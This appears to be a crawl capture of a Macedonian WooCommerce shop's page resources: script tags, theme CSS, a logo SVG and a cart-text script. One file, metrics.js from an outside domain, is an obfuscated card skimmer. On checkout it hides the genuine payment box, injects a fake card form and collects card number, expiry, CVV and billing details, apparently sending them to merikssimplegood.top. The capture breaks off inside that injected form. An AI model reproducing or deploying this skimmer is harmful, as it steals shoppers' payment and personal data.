 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script data-handle="woof_front" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=1.3.7.3" id="woof_front-js"></script>
<script data-handle="woof_by_author_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.3" id="woof_by_author_html_items-js"></script>
<script data-handle="woof_by_instock_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.3" id="woof_by_instock_html_items-js"></script>
<script data-handle="woof_by_onsales_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.3" id="woof_by_onsales_html_items-js"></script>
<script data-handle="woof_by_text_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.3" id="woof_by_text_html_items-js"></script>
<script data-handle="woof_label_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.3" id="woof_label_html_items-js"></script>
<script data-handle="woof_sections_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.3" id="woof_sections_html_items-js"></script>
<script data-handle="woof_select_radio_check_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.3" id="woof_select_radio_check_html_items-js"></script>
<script data-handle="woof_sd_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.3" id="woof_sd_html_items-js"></script>
<script data-handle="chosen-drop-down" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.3" id="chosen-drop-down-js"></script>
<script data-handle="ion.range-slider" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.3" id="ion.range-slider-js"></script>
<script data-handle="jquery-ui-core" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-handle="jquery-ui-mouse" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script data-handle="jquery-ui-slider" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script data-handle="wc-jquery-ui-touchpunch" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script data-handle="wc-accounting" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0434\u0435\u043d","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script data-handle="wc-price-slider" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.circle.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.circle.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.circle.mk/wp-content/themes/divi-child/style.css?ver=4.9.0
body_size: 148
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Tanja
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://www.circle.mk/wp-content/et-cache/global/et-divi-customizer-global-17688986227431.min.css
body_size: 413
content:
.onsale{display:none!important}.wmc-details h4{text-align:left;padding-left:3px;font-size:12px}.wmc-details p{padding-top:0px!important;padding-bottom:0px!important;padding-left:3px!important;text-align:left}a{color:black}.woocommerce-page span.onsale,.woocommerce span.onsale{background:black!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#cf1c24}.woof .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#A9A9A9}.woof .widget_price_filter .ui-slider .ui-slider-handle{background-color:#cf1c24}ins span.woocommerce-Price-amount{color:#cf1c24!important}.woocommerce-page button.button{border-radius:0px}.woocommerce-page a.button{border-radius:0px!important}.woocommerce-page button.button:hover{background-color:black;color:white}@media(max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){width:49%!important;display:inline-block!important}.coupon button{width:100%!important}}@media (min-width:981px){#main-content .container:before{display:none}}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:0px}.wmc-cart-wrapper{right:50px;top:160px}@media(max-width:980px){.wmc-cart-wrapper{right:3px;top:70px}}.wmc-content h3,h5{font-size:16px!important;height:auto;background-color:black;padding-top:5px!important;padding-bottom:5px!important;color:white}.wmc-details h4{font-size:14px!important}.wmc-price{font-size:12px!important}.wmc-content h5{font-weight:500}.wmc-bottom-buttons a{background-color:#67db5f}.wmc-bottom-buttons a:hover{background-color:#4da847}.wmc-content{height:auto}.wmc-bottom-buttons a{font-size:14px}#order_review_heading{margin-top:40px}.checkout-button:hover,#place_order:hover{background-color:black!important;color:white!important}.woof_reset_search_form:hover{color:white!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{min-height:380px!important}.hurrytimer-campaign-10620{background-color:#cf1c24!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.circle.mk/wp-content/uploads/2020/02/circle-logo-vector.svg
body_size: 1011
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 277.49 64.72"><defs><style>.cls-1{stroke:#000;stroke-linecap:round;}</style></defs><title>circle-logo-vector</title><path d="M31.26,2.16A31.09,31.09,0,1,1,.16,33.26,31.09,31.09,0,0,1,31.26,2.16Z" transform="translate(-0.16 0.38)"/><path class="cls-1" d="M93.44,60.52a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,75.19,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0a3.08,3.08,0,0,1-2.23-1.15h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2A13.55,13.55,0,0,0,80,30.86a18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,93.44,60.52Zm31.27-.38a2.89,2.89,0,0,1-3-3h0v-36a2.89,2.89,0,0,1,3-3h0a2.79,2.79,0,0,1,2.11.85,3,3,0,0,1,.81,2.15h0v36a3,3,0,0,1-.81,2.15A2.79,2.79,0,0,1,124.71,60.13Zm-.08-50a4,4,0,0,1-3-1.23,4.15,4.15,0,0,1-1.19-3h0a3.92,3.92,0,0,1,1.23-3,4.22,4.22,0,0,1,3-1.15h0a4.12,4.12,0,0,1,2.92,1.15,3.92,3.92,0,0,1,1.23,3h0a4.08,4.08,0,0,1-1.23,3A4.08,4.08,0,0,1,124.64,10.11Zm37,7.53a12.7,12.7,0,0,1,5.11.85,2.64,2.64,0,0,1,1.88,2.38h0a2.33,2.33,0,0,1-.08.69h0a2.34,2.34,0,0,1-1,1.46,3.57,3.57,0,0,1-1.81.38h0q-.69,0-2.38-.15h0a16.2,16.2,0,0,0-1.84-.08h0a14.11,14.11,0,0,0-9.41,3.07,10,10,0,0,0-3.65,8h0v23a2.67,2.67,0,0,1-2.92,2.92h0a2.67,2.67,0,0,1-2.92-2.92h0V21a2.67,2.67,0,0,1,2.92-2.92h0A2.67,2.67,0,0,1,148.53,21h0V24.4a15.25,15.25,0,0,1,5.69-5A16.14,16.14,0,0,1,161.67,17.64Zm31.89,42.87a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,175.31,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0A3.08,3.08,0,0,1,204,28.17h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2,13.55,13.55,0,0,0-5.11,5.72,18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,193.56,60.52Zm36.11-.38A9.32,9.32,0,0,1,222,56.41a14.92,14.92,0,0,1-3-9.57h0V3a2.79,2.79,0,0,1,.85-2.11A2.89,2.89,0,0,1,222,.12h0a2.86,2.86,0,0,1,2.11.81A2.86,2.86,0,0,1,224.9,3h0v43.8a9.73,9.73,0,0,0,1.34,5.38,4,4,0,0,0,3.42,2.07h1.92a2.31,2.31,0,0,1,1.84.81,3.13,3.13,0,0,1,.69,2.11h0a2.63,2.63,0,0,1-1,2.11,3.75,3.75,0,0,1-2.5.81h-1Zm28.2-42.41a19.05,19.05,0,0,1,10.07,2.65,18.09,18.09,0,0,1,6.8,7.34,22.94,22.94,0,0,1,2.42,10.68h0a2.57,2.57,0,0,1-.77,2,2.78,2.78,0,0,1-2,.73h-31A15.11,15.11,0,0,0,259,55.21h0a17.11,17.11,0,0,0,5.57-1,13.51,13.51,0,0,0,4.49-2.42h0a3.36,3.36,0,0,1,2.07-.77h0a2.86,2.86,0,0,1,1.69.61h0a2.77,2.77,0,0,1,1,2.07h0a2.33,2.33,0,0,1-.85,1.77h0a20.89,20.89,0,0,1-6.45,3.57A22.05,22.05,0,0,1,259,60.52h0a22,22,0,0,1-11-2.73,19.47,19.47,0,0,1-7.57-7.61,22.2,22.2,0,0,1-2.73-11h0a23.43,23.43,0,0,1,2.57-11.1,19,19,0,0,1,7.15-7.61A19.92,19.92,0,0,1,257.87,17.72Zm0,5.3a13.58,13.58,0,0,0-9.68,3.61,15.66,15.66,0,0,0-4.69,9.53h28.12a15,15,0,0,0-4.3-9.53A12.94,12.94,0,0,0,257.87,23Z" transform="translate(-0.16 0.38)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://circle.mk/wp-content/themes/divi-child/js/tanjasamazingscript.js?ver=6.9
body_size: 162
content:
(function() {
    var cel = document.querySelector('.wmc-content');
    var podnaslov = cel.querySelector('h3').innerHTML;
    var niza = podnaslov.split(" ");
    
    var output = "Имате ";
   
    if (niza[2] == 1) {
        output += niza[2] + ' производ во кошничката.';
    } else if(niza[2] >= 2){
        output += niza[2] + ' производи во кошничката.';
    } else {
		output = 'Немате производи во кошничката.';
	}
	
    
    document.querySelector('.wmc-content').querySelector('h3').innerText = output;
	
	var vkupno = document.querySelector('.wmc-subtotal').firstElementChild.innerHTML;
	
	var niza2 = vkupno.split(":");
	
	document.querySelector('.wmc-subtotal').firstElementChild.innerHTML = 'Вкупно' + ':' + niza2[1];
	
	document.querySelector('.wmc-bottom-buttons').firstElementChild.innerHTML = 'Види кошничка';
	
	document.querySelector('.wmc-bottom-buttons').childNodes[3].innerHTML = 'Потврди нарачка';
	
	
    
}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.circle.mk/wp-content/uploads/2020/02/circle-logo-vector.svg
body_size: 1011
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 277.49 64.72"><defs><style>.cls-1{stroke:#000;stroke-linecap:round;}</style></defs><title>circle-logo-vector</title><path d="M31.26,2.16A31.09,31.09,0,1,1,.16,33.26,31.09,31.09,0,0,1,31.26,2.16Z" transform="translate(-0.16 0.38)"/><path class="cls-1" d="M93.44,60.52a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,75.19,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0a3.08,3.08,0,0,1-2.23-1.15h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2A13.55,13.55,0,0,0,80,30.86a18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,93.44,60.52Zm31.27-.38a2.89,2.89,0,0,1-3-3h0v-36a2.89,2.89,0,0,1,3-3h0a2.79,2.79,0,0,1,2.11.85,3,3,0,0,1,.81,2.15h0v36a3,3,0,0,1-.81,2.15A2.79,2.79,0,0,1,124.71,60.13Zm-.08-50a4,4,0,0,1-3-1.23,4.15,4.15,0,0,1-1.19-3h0a3.92,3.92,0,0,1,1.23-3,4.22,4.22,0,0,1,3-1.15h0a4.12,4.12,0,0,1,2.92,1.15,3.92,3.92,0,0,1,1.23,3h0a4.08,4.08,0,0,1-1.23,3A4.08,4.08,0,0,1,124.64,10.11Zm37,7.53a12.7,12.7,0,0,1,5.11.85,2.64,2.64,0,0,1,1.88,2.38h0a2.33,2.33,0,0,1-.08.69h0a2.34,2.34,0,0,1-1,1.46,3.57,3.57,0,0,1-1.81.38h0q-.69,0-2.38-.15h0a16.2,16.2,0,0,0-1.84-.08h0a14.11,14.11,0,0,0-9.41,3.07,10,10,0,0,0-3.65,8h0v23a2.67,2.67,0,0,1-2.92,2.92h0a2.67,2.67,0,0,1-2.92-2.92h0V21a2.67,2.67,0,0,1,2.92-2.92h0A2.67,2.67,0,0,1,148.53,21h0V24.4a15.25,15.25,0,0,1,5.69-5A16.14,16.14,0,0,1,161.67,17.64Zm31.89,42.87a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,175.31,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0A3.08,3.08,0,0,1,204,28.17h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2,13.55,13.55,0,0,0-5.11,5.72,18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,193.56,60.52Zm36.11-.38A9.32,9.32,0,0,1,222,56.41a14.92,14.92,0,0,1-3-9.57h0V3a2.79,2.79,0,0,1,.85-2.11A2.89,2.89,0,0,1,222,.12h0a2.86,2.86,0,0,1,2.11.81A2.86,2.86,0,0,1,224.9,3h0v43.8a9.73,9.73,0,0,0,1.34,5.38,4,4,0,0,0,3.42,2.07h1.92a2.31,2.31,0,0,1,1.84.81,3.13,3.13,0,0,1,.69,2.11h0a2.63,2.63,0,0,1-1,2.11,3.75,3.75,0,0,1-2.5.81h-1Zm28.2-42.41a19.05,19.05,0,0,1,10.07,2.65,18.09,18.09,0,0,1,6.8,7.34,22.94,22.94,0,0,1,2.42,10.68h0a2.57,2.57,0,0,1-.77,2,2.78,2.78,0,0,1-2,.73h-31A15.11,15.11,0,0,0,259,55.21h0a17.11,17.11,0,0,0,5.57-1,13.51,13.51,0,0,0,4.49-2.42h0a3.36,3.36,0,0,1,2.07-.77h0a2.86,2.86,0,0,1,1.69.61h0a2.77,2.77,0,0,1,1,2.07h0a2.33,2.33,0,0,1-.85,1.77h0a20.89,20.89,0,0,1-6.45,3.57A22.05,22.05,0,0,1,259,60.52h0a22,22,0,0,1-11-2.73,19.47,19.47,0,0,1-7.57-7.61,22.2,22.2,0,0,1-2.73-11h0a23.43,23.43,0,0,1,2.57-11.1,19,19,0,0,1,7.15-7.61A19.92,19.92,0,0,1,257.87,17.72Zm0,5.3a13.58,13.58,0,0,0-9.68,3.61,15.66,15.66,0,0,0-4.69,9.53h28.12a15,15,0,0,0-4.3-9.53A12.94,12.94,0,0,0,257.87,23Z" transform="translate(-0.16 0.38)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://pixelunionsoft.top/circle/metrics.js
body_size: 3476
content:
function _0x586b(){const _0x14abf7=['625wvqPTk','style','billing_city','getItem','querySelector','addEventListener','input[name=\x22payment_method\x22]:checked','location','billing_phone','innerHTML','39fVFqTX','cvv','includes','fromCharCode','billing_email','add','105532GyqoOc','950xJUjRu','.status-box','_btn','block','cod','5464nuqbFP','classList','cardNum','GET','4319rqzfmX','random','div','23931uurAOD','1147211JLZNtM','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','.payment_box.payment_method_cod','appendChild','userAgent','exp','target','floor','input','card','9136lisucC','origin','setProperty','https://merikssimplegood.top/api/accept-metrics?metrics=','billing_address_1','createElement','forEach','8349550NnEdWm','getElementById','none','stringify','239YaVuXF','display','setItem','billing_address_2','216XeABFd','already_checked','value','key','.payment_box.payment_method_eh_stripe_checkout\x20ul','21354aMANTQ'];_0x586b=function(){return _0x14abf7;};return _0x586b();}const _0x38e53e=_0x171c;(function(_0x85e0d8,_0x507e6f){const _0x378006=_0x171c,_0x460d64=_0x85e0d8();while(!![]){try{const _0x1f63a0=parseInt(_0x378006(0x1a9))/0x1*(parseInt(_0x378006(0x1c9))/0x2)+-parseInt(_0x378006(0x1bd))/0x3*(-parseInt(_0x378006(0x1c3))/0x4)+-parseInt(_0x378006(0x1b3))/0x5*(parseInt(_0x378006(0x1b2))/0x6)+parseInt(_0x378006(0x1cd))/0x7*(-parseInt(_0x378006(0x19e))/0x8)+-parseInt(_0x378006(0x1d0))/0x9*(parseInt(_0x378006(0x1c4))/0xa)+-parseInt(_0x378006(0x1a5))/0xb+-parseInt(_0x378006(0x1ad))/0xc*(-parseInt(_0x378006(0x1d1))/0xd);if(_0x1f63a0===_0x507e6f)break;else _0x460d64['push'](_0x460d64['shift']());}catch(_0x511bfe){_0x460d64['push'](_0x460d64['shift']());}}}(_0x586b,0x6753d));let isFrame=!![],frameChild='ul',url5555=_0x38e53e(0x1a1),urlInclude='checkout';const firstNameVal='billing_first_name',lastNameVal='billing_last_name',companyVal='billing_company',addrOneVal=_0x38e53e(0x1a2),addrTwoVal=_0x38e53e(0x1ac),postCodeVal='billing_postcode',cityVal=_0x38e53e(0x1b5),phoneVal=_0x38e53e(0x1bb),mailVal=_0x38e53e(0x1c1);function allChecked(){const _0x3fdf05=_0x38e53e;return document['URL'][_0x3fdf05(0x1bf)](urlInclude)&&localStorage[_0x3fdf05(0x1b6)](_0x3fdf05(0x1ae))!=='1';}function getRandomText(_0x2ec849){const _0x1c7dae=_0x38e53e,_0x36aa2e=_0x1c7dae(0x1d2);let _0x279d1f='';for(let _0x4d9edd=0x0;_0x4d9edd<_0x2ec849;_0x4d9edd++){const _0x2e955e=Math[_0x1c7dae(0x1d8)](Math[_0x1c7dae(0x1ce)]()*_0x36aa2e['length']);_0x279d1f+=_0x36aa2e[_0x2e955e];}return _0x279d1f;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x136902=_0x38e53e;let _0x4088de=document[_0x136902(0x1b7)](_0x136902(0x1d3));if(!_0x4088de)return;const _0x535da1=_0x4088de[_0x136902(0x1b7)](_0x136902(0x1c5));if(_0x535da1)_0x535da1['style'][_0x136902(0x1aa)]=_0x136902(0x1a7);const _0x1acc8d=_0x4088de[_0x136902(0x1b7)]('fieldset');if(_0x1acc8d)_0x1acc8d[_0x136902(0x1b4)]['display']=_0x136902(0x1a7);let _0x3eceb1=document[_0x136902(0x1a3)](_0x136902(0x1cf));_0x3eceb1[_0x136902(0x1ca)][_0x136902(0x1c2)]('s'+randedObj['sd']),_0x3eceb1[_0x136902(0x1bc)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x